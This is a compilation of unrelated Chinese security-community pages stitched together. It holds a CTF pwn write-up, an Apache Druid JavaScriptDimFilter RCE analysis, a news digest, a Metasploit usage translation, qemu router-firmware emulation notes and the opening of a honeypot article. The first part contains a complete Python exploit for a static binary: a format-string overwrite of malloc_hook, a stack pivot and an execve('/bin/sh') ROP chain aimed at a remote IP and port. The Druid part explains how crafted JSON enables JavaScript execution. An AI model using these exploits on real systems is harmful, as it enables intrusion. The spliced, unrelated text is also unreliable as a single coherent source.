明显的格式化,在print之后直接调用exit退出了。和0ctf的easyprintf有点类似,参考http://blog.dragonsector.pl/2017/03/0ctf-2017-easiestprintf-pwn-150.html。与easyprintf不同的是这个题目是静态编译的,程序中没有system函数,因此构造了一个裸的rop去获取shell。
from threading import Thread
import operator
from zio import *
target = './NotFormat'
target = ('123.59.71.3', 20020)
def interact(io):
def run_recv():
while True:
try:
output = io.read_until_timeout(timeout=1)
# print output
except:
return
t1 = Thread(target=run_recv)
t1.start()
while True:
d = raw_input()
if d != '':
io.writeline(d)
def format_write(writes, index):
printed = 0
payload = ''
for where, what in sorted(writes.items(), key=operator.itemgetter(1)):
delta = (what - printed) & 0xffff
if delta > 0:
if delta < 8:
payload += 'A' * delta
else:
payload += '%' + str(delta) + 'x'
payload += '%' + str(index + where) + '$hn'
printed += delta
return payload
def exp(target):
io = zio(target, timeout=10000, print_read=COLORED(RAW, 'red'),
print_write=COLORED(RAW, 'green'))
#*malloc_hook= stack_povit
#*fake_rsp = pop_rdi_ret
#*fake_rsp+8 = fake_rsp + 0x18
#*fake_rsp+0x10 = read_buff
read_buff = 0x0000000000400AEE
pop_rdi_ret = 0x00000000004005D5
fake_rsp = 0x006cce10
malloc_hook =0x00000000006CB788
stack_povit = 0x00000000004b95d8
writes = {}
writes[0] = stack_povit&0xffff
writes[1] = (stack_povit>>16)&0xffff
writes[2] = pop_rdi_ret&0xffff
writes[3] = (pop_rdi_ret>>16)&0xffff
writes[4] = (fake_rsp+0x18)&0xffff
writes[5] = ((fake_rsp+0x18)>>16)&0xffff
writes[6] = read_buff&0xffff
writes[7] = (read_buff>>16)&0xffff
d = format_write(writes, 13+6)
print len(d)
d += '%'+str(fake_rsp-0x20)+'s'
d = d.ljust(13*8, 'a')
d += l64(malloc_hook) + l64(malloc_hook+2)
d += l64(fake_rsp) + l64(fake_rsp+2)
d += l64(fake_rsp+8) + l64(fake_rsp+10)
d += l64(fake_rsp+0x10) + l64(fake_rsp+0x12)
print len(d)
io.gdb_hint()
io.read_until('!')
io.writeline(d)
pop_rax_ret = 0x00000000004C2358
pop_rdx_rsi_ret = 0x0000000000442c69
syscall = 0x000000000043EE45
rop = l64(pop_rdi_ret)+l64(fake_rsp+12*8)
rop+= l64(pop_rdx_rsi_ret) + l64(0) + l64(0)
rop+= l64(pop_rax_ret) + l64(0x3b)
rop += l64(syscall)
rop += '/bin/shx00'
rop += '/bin/shx00'
rop += '/bin/shx00'
io.writeline(rop)
interact(io)
exp(target)
|
社区文章
|
**作者:Skay@QAX A-TEAM
原文链接:<https://mp.weixin.qq.com/s/m7WLwJX-566WQ29Tuv7dtg>**
### 一、调试环境
<https://archive.apache.org/dist/druid/0.20.1/>
这里尝试了几种常规的调试方法都不行,然后看到conf目录下存在jvm.config,一搜好多,因为我们的启动脚本为start-micro-quickstart,所以最后范围锁定在这几个
一开始踩了一个坑,D:\java\druid\druid run\apache-druid-0.20.0\conf\druid\single-server\micro-quickstart\router\runtime.properties
中我看到了8888端口,这恰恰也是我们的web服务端口,下意识就改了这个jvm.config
某些断点可以停住,但是我们漏洞出发点并不行,后来经过Smi1e师傅的提示,需要我改错了
在此感谢~
# 二、漏洞分析
往上分析文章就只有阿里发出的,拿出上学的时候做阅读理解的本事,使劲看吧....
## 1.定位JavaScriptDimFIlter
阿里爸爸文章一开始就提出了利用的关键类JavaScriptDimFilter,反思一下,因为对Java相关的JavaScript知识储备几乎是0,看到fasterxml就一心想着反序列化了.........
这里简单提一下Javascript,Druid支持在运行时动态注入JavaScript,且不会在沙箱中执行Java脚本,因此它们具有对计算机的完全访问权限。因此,JavaScript函数允许用户在druid进程内执行任意代码。因此,默认情况下,JavaScript是禁用的。但是,在开发/登台环境或受保护的生产环境中,可以通过设置configuration属性
来启用它们druid.javascript.enabled = true。
这里提到了关于漏洞的关键点:druid.javascript.enabled,留个坑,稍后提到。
## 2.关于JsonCreator注解、JsonProperty注解、以及CreatorProperty类型
文章中提到了两个注解,以及一个类(参数类型),这里需要去补一下Jackson的一些知识了
@JasonCreator
>
> 该注解用在对象的反序列时指定特定的构造函数或者工厂方法。在反序列化时,Jackson默认会调用对象的无参构造函数,如果我们不定义任何构造函数,Jvm会负责生成默认的无参构造函数。但是如果我们定义了构造函数,并且没有提供无参构造函数时,Jackson会报错
> 再回到@JsonCreator注解,其作用就是,指定对象反序列化时的构造函数或者工厂方法,如果默认构造函数无法满足需求,或者说我们需要在构造对象时做一些特殊逻辑,可以使用该注解。该注解需要搭配@JsonProperty使用
@JsonProperty
> 此注解作用于属性上,作用是把该属性的名称序列化成另一个自己想要的名称
> 对属性名进行重命名,在java里我们墨守规定驼峰命名,但是在一些特殊的场合下,比如数据库是下划线等,再此我们就可以进行映射
> 对属性名称重命名,比如在很多场景下Java对象的属性是按照规范的驼峰书写,但在数据库设计时使用的是下划线连接方式,此处在进行映射的时候
有了对注解的理解,再来看这句话,以及JavaScriptDimFilter的构造函数
JavaScriptDimFilter的构造函数是用JasonCreator修饰的,也就说JavaScriptDimFilter这个类在反序列化(这里指的是从Json数据转化为对象)时,Jackson会调用这个构造方法,且由于dimesion、function、extractionFn、filterTuning都有@JasonProperty注解修饰,Jackson在在反序列化处理解析到JavaScriptDimFilter时,都会被封装为CreatorProterty类型,而对于没有被标记@JasonProperty的config参数,会创建一个name为””的CreatorProperty
跟到这里提出了一个疑问,Jackson是怎样将org.apache.druid.js.JavaScriptConfig注入到里面的?留坑,稍后回答。
## 3.Jackson解析用户输入
### (1) Jersey的初始配置注入部分
> 1.HTTP
> Server端采用的是Jersey框架,所有的配置信息都由Guice框架在启动的时候进行绑定注入,比如利用的JavaScriptConfig,初始化的时候读取配置文件中的druid.javascript.enabled绑定到JavaScriptConfig的enabled
> field,这部分是非本地用户不可控的。
对应了上文提到的druid.javascript.enabled,我尝试在druid中的配置文件找这个开关的配置,反编译后全局搜javascript关键字都没找到,后来请教了下Litch1师傅,说这个是默认配置,没有具体去跟,具体可以看下有个test测试里有这部分:
### (2) Jackson获取对应的creatorProperty(JavaScriptConfig)
文中直接定位到了com.fasterxml.jackson.databind.deser.BeanDeserializer#_deserializeUsingPropertyBased方法
>
> 会拿解析到的json串中的“键名”去查找当前解析对象中对应的creatorProperty,这步对应的是findCreatorProperty方法,findCreatorProperty方法会去_propertyLookup
> 这个HashMap中查找”键名”对应的属性,在_propertyLookup中可以看到其中没有用JsonProperty注释修饰的JavaScriptConfig的键为””,要是json串中的键也为””,就能匹配上,取出JavaScriptConfig对应的creatorProperty
跟着文章将视线集中到com.fasterxml.jackson.databind.deser.impl.PropertyBasedCreator#findCreatorProperty(java.lang.String)
可以看到它在一个for循环中,for循环遍历了p(JsonParser,这里稍微不准确的理解为存储了待处理的Json数据),按照Json层级结构一层一层的处理Json数据,因为payload较长,快进到“”处理逻辑,从P中取到propName,然后进入findCreatorProperty
this._propertyLookup是个数组,直接取到我们想要的JavaScriptConfig对应的creatorProperty
还是之前留的坑,这个Hashmap是怎么初始化的?Jackson是怎样将org.apache.druid.js.JavaScriptConfig注入到里面的?这里仔细跟一下
这个this,也就是creator
这里仔细跟下调用栈跳到上一步
deserializeFromObjectUsingNonDefault:1287,
BeanDeserializerBase,Hashmap被存在了((BeanDeserializer)this)._propertyBasedCreator中
再往上,deserializeFromObject:326, BeanDeserializer
还是this._propertyBasedCreator,也就是BeanDeserializer的属性
一直向上跟进,看到了BeanDeserializer调用deserialize方法
可以看到这里的deser中已经初始化完毕了_propertyLookup Hashmap
再去看deser的初始化情况
其实跟到这里就想停了,因为payload里我们给的type是javascript,反序列化时会Jackson会解析到相应的实体类也就是JavaScriptDimFilter
继续走跟到com.fasterxml.jackson.databind.jsontype.impl.TypeDeserializerBase#_findDeserializer中
经过一层层的变量传递,来到了deserializeTypedFromObject:97, AsPropertyTypeDeserializer
deserialize:527, SettableBeanProperty 这时这个hashmap
被赋值到了SettableBeanProperty的_valueTypeDeserializer参数上
然后向前追踪SettableBeanProperty,最终又回到了BeanDeserializer
可以看到creatorProp通过findCreatorProperty中获得
又回来了.....这时候就懵逼了一会儿,不过感谢idea
_deserializeUsingPropertyBased:417, BeanDeserializer 被调用了四次,回头看下我们的payload
Json数据是四层,嗯,对上了....大概是這個樣子的吧.....这里有点懵
这里放一下部分调用栈吧,
_findDeserializer:198, TypeDeserializerBase (com.fasterxml.jackson.databind.jsontype.impl)
_deserializeTypedForId:113, AsPropertyTypeDeserializer (com.fasterxml.jackson.databind.jsontype.impl)
deserializeTypedFromObject:97, AsPropertyTypeDeserializer (com.fasterxml.jackson.databind.jsontype.impl)
deserializeWithType:254, AbstractDeserializer (com.fasterxml.jackson.databind.deser)
deserialize:527, SettableBeanProperty (com.fasterxml.jackson.databind.deser)
_deserializeWithErrorWrapping:528, BeanDeserializer (com.fasterxml.jackson.databind.deser)
_deserializeUsingPropertyBased:417, BeanDeserializer (com.fasterxml.jackson.databind.deser) [4]
deserializeFromObjectUsingNonDefault:1287, BeanDeserializerBase (com.fasterxml.jackson.databind.deser)
deserializeFromObject:326, BeanDeserializer (com.fasterxml.jackson.databind.deser)
deserialize:159, BeanDeserializer (com.fasterxml.jackson.databind.deser)
deserialize:530, SettableBeanProperty (com.fasterxml.jackson.databind.deser)
_deserializeWithErrorWrapping:528, BeanDeserializer (com.fasterxml.jackson.databind.deser)
_deserializeUsingPropertyBased:417, BeanDeserializer (com.fasterxml.jackson.databind.deser) [3]
deserializeFromObjectUsingNonDefault:1287, BeanDeserializerBase (com.fasterxml.jackson.databind.deser)
deserializeFromObject:326, BeanDeserializer (com.fasterxml.jackson.databind.deser)
deserialize:159, BeanDeserializer (com.fasterxml.jackson.databind.deser)
deserialize:530, SettableBeanProperty (com.fasterxml.jackson.databind.deser)
_deserializeWithErrorWrapping:528, BeanDeserializer (com.fasterxml.jackson.databind.deser)
_deserializeUsingPropertyBased:417, BeanDeserializer (com.fasterxml.jackson.databind.deser) [2]
deserializeFromObjectUsingNonDefault:1287, BeanDeserializerBase (com.fasterxml.jackson.databind.deser)
deserializeFromObject:326, BeanDeserializer (com.fasterxml.jackson.databind.deser)
deserialize:159, BeanDeserializer (com.fasterxml.jackson.databind.deser)
deserialize:530, SettableBeanProperty (com.fasterxml.jackson.databind.deser)
_deserializeWithErrorWrapping:528, BeanDeserializer (com.fasterxml.jackson.databind.deser)
_deserializeUsingPropertyBased:417, BeanDeserializer (com.fasterxml.jackson.databind.deser) [1]
deserializeFromObjectUsingNonDefault:1287, BeanDeserializerBase (com.fasterxml.jackson.databind.deser)
deserializeFromObject:326, BeanDeserializer (com.fasterxml.jackson.databind.deser)
_deserializeOther:194, BeanDeserializer (com.fasterxml.jackson.databind.deser)
deserialize:161, BeanDeserializer (com.fasterxml.jackson.databind.deser)
_deserializeTypedForId:130, AsPropertyTypeDeserializer (com.fasterxml.jackson.databind.jsontype.impl)
deserializeTypedFromObject:97, AsPropertyTypeDeserializer (com.fasterxml.jackson.databind.jsontype.impl)
deserializeWithType:254, AbstractDeserializer (com.fasterxml.jackson.databind.deser)
deserialize:68, TypeWrappedDeserializer (com.fasterxml.jackson.databind.deser.impl)
_bind:1682, ObjectReader (com.fasterxml.jackson.databind)
readValue:977, ObjectReader (com.fasterxml.jackson.databind)
readFrom:814, ProviderBase (com.fasterxml.jackson.jaxrs.base)
getEntity:490, ContainerRequest (com.sun.jersey.spi.container)
getValue:123, EntityParamDispatchProvider$EntityInjectable (com.sun.jersey.server.impl.model.method.dispatch)
getInjectableValues:86, InjectableValuesProvider
### (3) 反序列化相应参数
> 拿到对应的creatorProperty之后就会将用户输入的json串中这个键对应的根据类型去反序列相应的参数,
### (4) 触发漏洞
> 最后漏洞的利用点就是利用config为true之后绕过了对于config的检查
然后进行JavaScript的执行。
# 三、总结一下
这个漏洞主要就是根据Jackson解析特性(解析name为""时)会将value值绑定到对象(JavaScriptDimFilter,type为javascript时指定的)的对应参数(config)上,造成JavaScriptDimFilter中function属性中的javascript代码被执行。
# 四、补丁分析
最新版本payload会报错
官方修复
看下调试过程this._propertyLookup hashmap中只剩下了四个
直接干掉了""对应的解析,这就阻断了JavaScriptConfig对应的creatorProperty生成,hashmap中将不存在JavaScriptConfig,后面的链也就断了.....无法打开JavaScript执行开关。
其实问了下洞主,说实际上还应该跟下具体Jackson执行逻辑具体是怎么修复的,但是那个递归搞得我太头疼了,暂时先这样吧....
# 五、参考链接
<https://mp.weixin.qq.com/s/McAoLfyf_tgFIfGTAoRCiw>
<https://druid.apache.org/docs/0.19.0/tutorials/index.html>
<https://blog.csdn.net/u010900754/article/details/105859959>
PS:感谢Litch1 和 Smi1e 指点....wtcl
* * *
|
社区文章
|
# 【知识】8月10日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要: Linux内网渗透、androidre:逆向Android程序的docker镜像、如何确认Google用户的具体电子邮件地址(Bug
Bounty)、看我如何从54G日志中溯源web应用攻击路径、朝鲜攻击事件暴露KONNI和DarkHotel之间的关联、执法部门在荷兰逮捕了第一个Hansa用户,此前名为'Area51'的供应商已被判刑6.5年
******
**
**
****
**国内热词(以下内容部分摘自** **<http://www.solidot.org/> ):**
制定密码定期更改规则的作者表示后悔
微软浏览器将停止信任沃通和 StartCom 的新证书
**资讯类:**
朝鲜攻击事件暴露KONNI和DarkHotel之间的关联
<http://www.securityweek.com/north-korea-campaigns-show-link-between-konni-and-darkhotel>
**暗网新闻:**
执法部门在荷兰逮捕了第一个Hansa用户,此前名为'Area51'的供应商已被判刑6.5年
<https://www.deepdotweb.com/2017/08/09/law-enforcement-arrested-the-first-hansa/>
**技术类:**
androidre:逆向Android程序的docker镜像
<https://github.com/cryptax/androidre>
Linux内网渗透
[http://mp.weixin.qq.com/s/VJBnXq3–0HBD7eVeifOKA](http://mp.weixin.qq.com/s/VJBnXq3
--0HBD7eVeifOKA)
Harvesting Cb Response Data Leaks for fun and profit
<https://www.directdefense.com/harvesting-cb-response-data-leaks-fun-profit/>
如何确认Google用户的具体电子邮件地址(Bug Bounty)
<http://www.tomanthony.co.uk/blog/confirm-google-users-email/>
Week of Evading Microsoft ATA – Day 3 – 受约束的授权、跨信任的攻击、DCSync和DNSAdmins
<http://www.labofapenetrationtester.com/2017/08/week-of-evading-microsoft-ata-day3.html>
写shellcode执行iptables -P INPUT ACCEPT
<https://0day.work/writing-my-first-shellcode-iptables-p-input-accept/>
一个价值一万刀的Google漏洞
<https://sites.google.com/site/testsitehacking/10k-host-header>
Wednesday Stream – Windows 95 Bug Finding
<https://www.youtube.com/watch?v=Q9v8lQYitak>
Adobe Acrobat Pro DC ImageConversion EMF解析EMR_EXTTEXTOUTA数组索引远程执行代码漏洞
<http://srcincite.io/advisories/src-2017-0007/>
看我如何从54G日志中溯源web应用攻击路径
<https://secvul.com/topics/715.html>
RPL攻击框架:simulating WSN with a malicious mote based on Contiki
<https://howucan.gr/scripts-tools/2529-rpl-attacks-framework-for-simulating-wsn-with-a-malicious-mote-based-on-contiki>
Cobalt组织活动信息(2017年夏季)
<https://cys-centrum.com/ru/news/activity_of_cobalt_summer_2017>
CVE-2017-7781/CVE-2017-10176: Issue with elliptic curve addition in mixed
Jacobian-affine coordinates in Firefox/Java
<http://blog.intothesymmetry.com/2017/08/cve-2017-7781cve-2017-10176-issue-with.html>
Quantum Key-Recovery on full AEZ Encryption
<https://eprint.iacr.org/2017/767.pdf>
|
社区文章
|
* * *
* 原文地址:<https://github.com/rapid7/metasploit-framework/wiki/How-to-use-a-Metasploit-module-appropriately>
* 作者:[Metasploit Community](https://github.com/rapid7/metasploit-framework)
* 译者:[王一航](https://github.com/wangyihang) 2018-06-13
* 校对:[王一航](https://github.com/wangyihang) 2018-06-13
* * *
Metasploit 将一些难以理解或者难以设计出来的技术转换成了非常容易使用的东西。不夸张的说,只需要点击几下即可让你看起来像《黑客帝国》中的
[Neo](http://en.wikipedia.org/wiki/Neo_\(The_Matrix)) 一样狂拽酷炫吊炸天。
这样 Hacking 变得非常简单。然而,如果你以前没有接触过 Metasploit,那么你需要知道的是:[没人能一次成功(译者注:原文为 Nobody
makes their first
jump,来自《黑客帝国》)](https://www.youtube.com/watch?v=3vlzKaH4mpw)。你会犯错误,有时很小,有时可能会是灾难性的......但愿不会。
在第一次进行利用的时候你很可能会面对失败,就像《黑客帝国》中的 Neo 一样。当然,要想达到你的目标,你必须学会适当地使用这些模块,我们会教你如何做。
在本篇文档中,我们不要求读者有 Exploit 开发的知识。当然如果有一些 Exploit 开发的经验,那当然再好不过了。
总的来说,在漏洞利用之前,实际上有一些“功课”需要做。
## 加载一个 Metasploit 模块
每一个 Metasploit 模块都会携带一些元数据来解释这个模块的用途,首先你需要加载目标模块。例如:
msf > use exploit/windows/smb/ms08_067_netapi
## 阅读一个模块的描述和参考文献
可能听起来让人惊讶,但是有时候我们仍然会被问道一些已经在文档中解释过的问题。所以,在你决定究竟一个模块是不是应该被使用的时候,你应该先在模块提供的文档和参考文献中寻找如下问题的答案:
* **哪个具体产品和哪个具体版本是存在漏洞的** :关于一个具体漏洞,这是你应该明确的最基础的问题
* **漏洞的类型是什么?漏洞是如何被利用的?** 基本上来说,你正在学习的是漏洞利用的副作用。例如:如果你正在尝试利用一个内存破坏(译者注:原文 memory corruption)漏洞,如果因为某些原因,利用失败了,你可能会让目标服务器直接崩溃掉。就算利用成功,得到了一个 Shell,当你已经完成了你想要在目标系统上做的事情,并在 Shell 中输入 exit 退出的时候,目标服务器也会崩溃掉。高层(译者注:原文 High level,个人理解相对于底层漏洞,一个不小心系统可能会直接 crash,但是如果高层的漏洞利用,如果只是一个 WEB 漏洞,那么肯定对操作系统造成不了什么影响)的漏洞一般来说比较安全,但是也不是百分之百安全。例如:某一个漏洞利用程序可能需要修改配置文件或安装可能导致应用程序中断的内容,这些可能成为对目标系统的永久性破坏。
* **哪些目标环境是通过漏洞利用测试的?** 当一个漏洞利用程序开发完成的时候,如果目标操作系统种类太多,通常情况下很难去在每一个可能的目标系统上进行测试。通常开发者仅会在他们手头现有的目标系统上进行测试。所以,如果你的目标系统不在支持的目标系统列表中的时候,请了解我们并不能保证漏洞利用程序会百分之百利用成功。最安全的做法是你可以先重新搭建一个和目标系统一模一样的靶场环境进行漏洞利用测试,测试通过后在进行实际的对目标系统的测试。
* **服务器必须满足什么条件才可以被利用?** 通常,一个漏洞利用需要很多条件同时满足才可以成功。有些情况下,你可以使用 Metasploit 的 [check 命令](https://github.com/rapid7/metasploit-framework/wiki/How-to-write-a-check%28%29-method) 来检查目标系统是否可以被利用,因为 Metasploit 将某一个事物标记为存在漏洞的时候,事实上是利用了目标的 BUG。对于使用 BrowserExploitServer mixin 的浏览器攻击程序,会在加载漏洞利用之前检查可利用的条件是否满足。但是自动化的检查并不是每个模块都有的,所以你应该在执行 exploit 命令之前先尝试搜集这些信息,这应该是一个攻击者的常识。例如:一个 WEB 应用的文件上传功能就很容易被滥用,被用来上传一个基于 WEB 的后门程序,但是这个漏洞要成功利用的条件是用户必须有对上传文件夹的访问权限。如果你的目标系统不满足这些必要条件,那就没有必要再进行尝试了。
你可以通过输入如下命令来查看模块的描述信息:
msf exploit(ms08_067_netapi) > info
## 目标列表(译者注:Target List,具体目标操作系统列表,包括版本等)
每一个 Metasploit 漏洞利用都有一个(可用)目标列表。
开发人员在公开发布漏洞利用程序之前,会进行一系列的测试。
如果目标系统不在这个列表中,最好假设该漏洞利用程序从未在该特定的设置上进行过测试。
如果漏洞利用程序支持自动选择目标系统,那么列表中的第一项就会是 “自动选择目标系统”(Automatic Targeting)(也就是索引为 0
的一项)。第一项总是会被默认选中,这意味着如果你以前并没有使用过这个漏洞利用程序那么你就永远不应该假设漏洞利用程序会为你自动选择目标系统,并且这个默认值并不一定是你正在测试的目标所使用的操作系统
"show options" 命令可以告诉我们哪些目标系统已经被选择,例如:
msf exploit(ms08_067_netapi) > show options
“show targets” 命令会列出所有该漏洞利用程序支持的目标操作系统列表
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ---- 0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows 2003 SP0 Universal
4 Windows XP SP2 English (AlwaysOn NX)
5 Windows XP SP2 English (NX)
6 Windows XP SP3 English (AlwaysOn NX)
7 Windows XP SP3 English (NX)
8 Windows XP SP2 Arabic (NX)
9 Windows XP SP2 Chinese - Traditional / Taiwan (NX)
...
## 检查所有选项
所有的 Metasploit 模块都预先配置了大部分的数据存储的选项。然而,它们可能并不适合于你正在测试的目标系统。你可以使用 “show options”
命令来进行一次快速检查:
msf exploit(ms08_067_netapi) > show options
然而,“show options” 仅为你显示所有的基础选项,一些逃避(译者注:原文
evasion,该选项主要用于逃避反病毒软件或者攻击检测系统的审查,例如在 WEB 漏洞的利用中可以通过随机 HTTP User-Agent
字段来逃避某些审查,例如 [Pull Request 5872](https://github.com/rapid7/metasploit-framework/pull/5872))和高级选项并不会被显示出来(使用 "show evasive" 和 “show advanced”),可以使用
set 命令来对数据存储选项进行配置:
msf exploit(ms08_067_netapi) > set
## 寻找模块对应的 Pull Request
Metasploit 仓库是托管在 GitHub 上的(嗯,其实就是你正在浏览的网站),开发者和贡献者在开发中严重依赖
GitHub。在一个模块被公开之前,它将会被作为一个 Pull Request 提交到 Metasploit 仓库,之后该 Pull Request
将会被测试以及被 Review。在一个模块的 Pull Request 页面,你将会找到你需要知道的关于该模块的 **所有信息**
,你或许还能得到一些从模块描述或者一些别的博客文章中没有的信息。这些信息是非常有价值的!
你可以从 Pull Request 中学到的有:
* 搭建漏洞环境的步骤
* 哪些目标环境已经被测试过
* 该模块应该如何使用
* 模块如何被检验并通过审核
* 哪些问题是已经被确定的,其中可能就有你想要知道的
* Demo
* 其他的惊喜
有两种主要的方法可以找到一个指定模块的 Pull Request
* **通过 Pull Request 的序号** :如果你已经知道了具体的 Pull Request 序号,那么就很简单了,只需要访问如下连接
https://github.com/rapid7/metasploit-framework/pull/[PULL REQUEST NUMBER HERE]
* **通过搜索(过滤器)** 这个方法更加通用。首先你应该先访问:<https://github.com/rapid7/metasploit-framework/pulls>。在页面顶部,你将看到一个搜索输入框和一个默认的过滤器:`is:pr is:open`,这些默认值意味着你正在查看 Pull Request,并且你正在查看那些待定的 Pull Request (等待被合并到 Metasploit 中的 Pull Request)。因为你正在寻找已经被合并到 Metasploit 的模块,所以你需要按照如下操作:
* 选择已经关闭的 Pull Request
* 选择 “模块” 标签
* 在搜索框中,输入其他和你要搜索的模块相关的关键字。一般来说,模块的标题即可。
注意:如果你想要找的模块是 2011 年写的,那么将不会有关于这个模块 Pull Request (译者注:可能是因为 2011 年才开始在 GitHub
上托管?或者 GitHub 2011 年才上线 Pull Request 功能?)
|
社区文章
|
## 前言
学了一段时间的固件漏洞挖掘和复现,发现搭建环境还是一个很大的坑,在运行不同的固件时老是会出现各种各种的错误,这里再补充一下关于 qemu
环境搭建的过程中的一些细节和出现的问题。希望对入门的朋友有所帮助。
## qemu 版本
* qemu 版本最好选择的是 **2.4.0** 的。
版本过低,在用户模式下会出现 `Invalid ELF image for this architecture` 的问题(大小端正确的前提下);
版本过高,在使用 firmadyne 模拟固件时,会出现 `Invalid parameter 'vlan'` 的问题。
这个就需要自己去官网下载一个,然后放在本地进行编译。
下载地址:<https://download.qemu.org/>
编译方法:
./configure
sudo make -j8
sudo make install
查看版本号:
## qemu-system 模式下虚拟网卡的设置
之前在[这里](https://xz.aliyun.com/t/3826) 讲到说用编译 `/etc/network/interfaces`
文件的方法搭建一个网桥的方法来建立网卡,但是这里会出现各种各种莫名其妙的问题。
最简单的办法就是直接 **使用 tunctl 命令来建立一个虚拟网卡** ,与模拟的 mips 虚拟机进行通信。
* 这里是参考了这篇文章:<https://paper.seebug.org/879/>
在本地执行:
$ sudo tunctl -t tap0 -u `whoami` # 为了与 QEMU 虚拟机通信,添加一个虚拟网卡
$ sudo ifconfig tap0 10.0.0.2/24 # 为添加的虚拟网卡配置 IP 地址
模拟起来虚拟机之后,在虚拟机中执行:
sudo ifconfig eth0 10.0.0.1/24
可以互相 ping 通的话就说明成功建立了链接。
### 在虚拟机和宿主机之间建立网桥
* 目的: **使得虚拟机也可以连接外网**
* 在宿主机执行下面的命令:
sudo brctl addbr virbr0 // brctl 命令添加网桥
sudo brctl addif virbr0 eth0 // 在网桥上添加 eth0 网口,也就是网桥的一端是 eth0 接口
tunctl -t br0 -u `whoami` // 和上面一样,设置虚拟网卡
ifconfig br0 10.0.0.1 // 配置虚拟网卡的地址
sudo brctl addif virbr0 br0 // 把 br0 作为 virbr0 网桥的另一端
2 . 在 `/etc/network/interfaces` 配置文件中添加:
auto lo
iface lo inet loopback
auto virbr0
iface virbr0 inet dhcp
bridge_ports eth0 // 将网桥的对外出口设置为 eth0 ,这样就可以连接外网了
3 . 在虚拟机中执行:
ifconfig eth0 10.0.0.2
简单画一个图,应该就可以理解了
## 使用用户模式模拟 cgi 部分函数的问题
根据《揭秘家用路由器 0day 漏洞挖掘》 书中,复现 DIR-815 漏洞时的 sh 脚本,这里可能会遇到两个小问题:
echo "$INPUT" | chroot . ./qemu -E CONTENT_LENGTH=$LEN -E CONTENT_TYPE="application/x-www-form-urlencoded" -E REQUEST_METHOD="POST" -E HTTP_COOKIE=$TEST -E REQUEST_URI="/hedwig.cgi" -E REMOTE_ADDR="192.168.1.1" -g $PORT /htdocs/web/hedwig.cgi 2>/dev/null
1. **找不到`/htdocs/web/hedwig.cgi` 文件**
这是因为在使用 binwalk 进行固件解压时,将文件系统解压到了只读文件目录/文件系统,导致符号软链接无法建立(手动也不行),解决方法是换一个目录(如
/home 目录下)
2. qemu 运行的文件只能为 xxx.cgi 的原因
因为在调用 cgi 时,main 函数中根据传入的 argv[1] 的值来判断需要交给哪一个 cgi 函数来处理。如果是调用 `qemu -L ./
./htdocs/cgibin` 的话就会出问题,此时的 argv[1] 就为 cgibin ,会报错。
若使用的是符号链接的话,argv[1](./img/2291648881212841022.png)
就为符号名本身,可以正常通过 main 函数的判断,还可以直接根据符号链接到 cgibin 来直接调用他。
在 IDA 中看模块的调用会比较清晰:
## firmdyne 使用过程中出现的问题
1. 无网卡 IP
可能是因为虚拟的网卡设备出现了冲突或者模拟过程中系统出现了一些其他一些不可预知的问题。解决方法就是放在 qemu 的系统模式下跑。
2. 模拟起来 IP 地址是 169.254 开头的地址,这是一个特殊的地址,网上的解释是使用 DHCP 分派 IP 地址失败后获取的一个 IP。反正就是从外部无法访问这个 IP 地址。
ubuntu@VM-0-3-ubuntu:~/iot/firmware-analysis-toolkit/firmadyne$ Querying database for architecture... Password for user firmadyne:
mipseb
Running firmware 9: terminating after 60 secs...
qemu: terminating on signal 2 from pid 10796
Inferring network...
Interfaces: [('br0', '169.254.221.93')]
Done!
解决方法还是放在 qemu-system 下运行,以 DlINK 某型号路由器为例,遇到了丢到系统模式下也跑不起来的问题(运行
/etc/init.d/rcS),扫描端口发现 80 端口也没起来。
使用 ssh 连上,ps -aux 发现 http 服务起来了,但是外部访问不了。
这边看到有一个 `/var/run/httpd.conf` 配置文件,于是打开他,看到了问题的所在。这里配置文件中原来绑定的是 lo
网卡,但是我们设置的虚拟机是共享网卡( **按照上面说的那种使用 tunctl 共享网卡的方法**
),所以需要把网卡接口(Interface)设置成于宿主机 tap0 网卡共享的 eth0 网卡。
也就是按图上改,改完之后在虚拟机中再运行命令:`httpd -f /var/run/httpd.conf` 即可。
开启之后发现 80 端口也起来了。
## 编译静态 GDB 问题
官网下载源码:<http://ftp.gnu.org/gnu/gdb/>
编译、安装命令:
./configure --target=mipsel-linux --host=mipsel-linux --program-prefix=mipsel-linux --prefix=`echo $PWD`/bin CC=/home/nick/iot/tools/buildroot/output/host/bin/mipsel-linux-gcc CXX=/home/nick/iot/tools/buildroot/output/host/bin/mipsel-linux-g++ AR=/home/nick/iot/tools/buildroot/output/host/bin/mipsel-linux-ar LD=/home/nick/iot/tools/buildroot/output/host/bin/mipsel-linux-ld RANLIB=/home/nick/iot/tools/buildroot/output/host/bin/mipsel-linux-ranlib STRIP=/home/nick/iot/tools/buildroot/output/host/bin/mipsel-linux-strip CFLAGS="-w -static" CXXFLAGS="-w -static" LDFLAGS="-static"
sudo make -j8
make install
* CC、CXX、AR... 都是交叉编译工具的绝对路径。
* 问题 1:
解决方法就是在执行 `./configure` 时加上 AR=...(交叉编译的绝对路径)。
1. 问题 2:
这里推荐安装 7.10 版本的,版本太高的会出现 `configure: error: ***A compiler with support for
c++11 language features is required.` 的问题,版本太低会出现下面的问题:
解决方法应该来说是下面这样的,但是发现本地试了还是不行。。所以还是自己编译一个合适的版本。
<https://blog.csdn.net/ai2000ai/article/details/50441845>
1. 问题 3:
编译完之后还是运行不起来,那就用 [github 上的吧](https://github.com/rapid7/embedded-tools/tree/master/binaries/gdbserver)。
1. 问题 4:
提示下面的错误:
把 ./configure 文件在这个错误上面中, != 强行改成 == 即可。
## 其他错误
1. 使用 chroot 命令来设置运行环境的根目录时,会提示 `No such file or directory` 的问题,暂时不知道是什么原因,可以先使用其他相关命令的替代来解决:
qemu-mips --> qemu-mips-static
qemu-mipsel --> qemu-mipsel-static
* 这应该是《揭秘家用路由器 0day 漏洞挖掘》 那本书上一个坑,不知道是书中的错误还是本地环境的差异。
另外一些摸不着头脑的错误:
1. 关于 firmdyne 的使用过程中的错误
先在 github 上找找有没有类似的错误:<https://github.com/firmadyne/firmadyne/issues,如果没有的话再>
google ,再不行就问问其他人。
|
社区文章
|
# 浅析开源蜜罐识别与全网测绘
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01前言
